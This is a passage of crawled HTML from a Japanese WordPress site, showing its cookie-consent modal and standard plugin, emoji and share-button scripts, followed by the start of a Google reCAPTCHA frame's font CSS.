									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="有効" data-cli-disable="無効"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">保存して同意</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->  <script>
    (function(){
        var f = document.querySelectorAll(".video-click");
        for (var i = 0; i < f.length; ++i) {
        f[i].onclick = function () {
          var iframe = this.getAttribute("data-iframe");
          this.parentElement.innerHTML = '<div class="video">' + iframe + '</div>';
        }
        }
    })();
  </script>
  <script src="https://flexfleet.jp/wp-includes/js/comment-reply.min.js?ver=6.9" async></script>
<script src="https://flexfleet.jp/wp-content/themes/simplicity2/javascript.js?ver=6.9&fver=20220504045733" defer></script>
<script src="https://flexfleet.jp/wp-content/themes/simplicity2-child/javascript.js?ver=6.9&fver=20220504045727" defer></script>
<script type="text/javascript" src="https://flexfleet.jp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://flexfleet.jp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://flexfleet.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&amp;fver=20251217050800" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/flexfleet.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://flexfleet.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&amp;fver=20251217050800" id="contact-form-7-js"></script>
<script type="text/javascript" id="printomatic-js-js-before">
/* <![CDATA[ */
var print_data = {"pom_html_top":"","pom_html_bottom":"","pom_do_not_print":"","pom_pause_time":""}
//# sourceURL=printomatic-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://flexfleet.jp/wp-content/plugins/print-o-matic/js/printomat.js?ver=2.0.11&amp;fver=20230301092803" id="printomatic-js-js"></script>
<script type="text/javascript" src="https://flexfleet.jp/wp-content/plugins/print-o-matic/js/print_elements.js?ver=1.1&amp;fver=20230301092803" id="pe-js-js"></script>
<script type="text/javascript" id="pz-lkc-click-js-extra">
/* <![CDATA[ */
var pz_lkc_ajax = {"ajax_url":"https://flexfleet.jp/wp-admin/admin-ajax.php","nonce":"6f977dfe0a"};
//# sourceURL=pz-lkc-click-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://flexfleet.jp/wp-content/plugins/pz-linkcard/js/click-counter.js?ver=2.5.8&amp;fver=20251217050819" id="pz-lkc-click-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZA_gUAAAAAGs9R66HknFsh5h4kpdLb5JRWTe1&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://flexfleet.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfZA_gUAAAAAGs9R66HknFsh5h4kpdLb5JRWTe1",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://flexfleet.jp/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4&amp;fver=20251217050800" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://flexfleet.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://flexfleet.jp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <!-- はてブシェアボタン用スクリプト -->
<script type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id; js.async = true;
  js.src = '//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.11';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    

    
  </body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 2026-01-18 22:40 (Asia/Tokyo UTC:9) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZA_gUAAAAAGs9R66HknFsh5h4kpdLb5JRWTe1&co=aHR0cHM6Ly9mbGV4ZmxlZXQuanA6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=svunrfhaem8v
body_size: 48658
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, 